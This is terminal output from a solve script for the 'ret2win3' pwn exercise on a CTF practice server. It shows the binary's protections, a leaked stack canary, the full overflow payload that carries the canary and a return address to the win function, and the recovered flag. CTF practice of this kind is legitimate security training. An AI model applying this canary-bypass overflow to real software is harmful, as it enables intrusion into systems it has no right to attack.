 mnt/../ret2win3/dist
./solve.py
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win3/dist/ret2win'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to playground.tcp1p.team on port 19002: Done
/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win3/dist/./solve.py:66: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://doc
s.pwntools.com/#bytes
  log.info(io.recvuntil(': '))
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Here's a gift for you:
[+] Canary Leak: 0xb527b27980507e00
[*] Give me your payload:
[*] payload: b"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00~P\x80y\xb2'\xb5AAAAAAAA\x1a\x10@\
x00\x00\x00\x00\x006\x12@\x00\x00\x00\x00\x00"
[*]
[*] Switching to interactive mode
Wow, how did you get here? Here's the flag:
TCP1P{gimana_rasanya_ngebypass_mitigasi_pertama_bang}